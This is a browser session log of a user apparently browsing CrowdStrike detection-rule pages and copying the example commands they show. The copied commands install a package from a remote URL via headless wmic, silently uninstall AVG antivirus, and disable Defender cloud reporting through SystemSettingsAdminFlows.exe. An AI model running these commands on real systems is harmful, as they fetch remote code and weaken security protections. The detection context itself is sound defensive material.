Goal: Obtain resource: Obtain resource


click at [315, 171] on div "CrowdStrike - Installing Remote File via WMIC" at bounding box center [213, 175] width 244 height 13

scroll to position [368, 0]

drag, startPoint x: 1011, startPoint y: 540, endPoint x: 465, endPoint y: 538, distance: 546.0
click at [465, 538] on div "conhost --headless wmic product call install 0,'',' [URL][DOMAIN_NAME] '" at bounding box center [994, 542] width 1074 height 34
copy p "conhost --headless wmic product call install 0,'',' [URL][DOMAIN_NAME] '"

click at [332, 194] on div ".suggested_cards_icon{fill:url(#suggested_cards_icon);} CrowdStrike - Uninstall…" at bounding box center [237, 183] width 375 height 74

scroll to position [428, 0]

drag, startPoint x: 826, startPoint y: 494, endPoint x: 472, endPoint y: 486, distance: 354.1
click at [472, 486] on div "wmic product where name="AVG" call uninstall /nointeractive" at bounding box center [994, 496] width 1049 height 34
copy p "wmic product where name="AVG" call uninstall /nointeractive"

click at [236, 177] on div "CrowdStrike - Unusual Usage of SystemSettingsAdminFlows" at bounding box center [213, 175] width 244 height 26

scroll to position [368, 0]

drag, startPoint x: 763, startPoint y: 584, endPoint x: 465, endPoint y: 578, distance: 298.1
click at [465, 578] on div "SystemSettingsAdminFlows.exe Defender SpynetReporting 0 SystemSettingsAdminFlow…" at bounding box center [994, 594] width 1074 height 49
copy p "SystemSettingsAdminFlows.exe Defender SpynetReporting 0"
click at [786, 601] on p "SystemSettingsAdminFlows.exe Defender SpynetReporting 0 SystemSettingsAdminFlow…" at bounding box center [994, 594] width 1054 height 29
drag, startPoint x: 794, startPoint y: 601, endPoint x: 466, endPoint y: 597, distance: 328.0
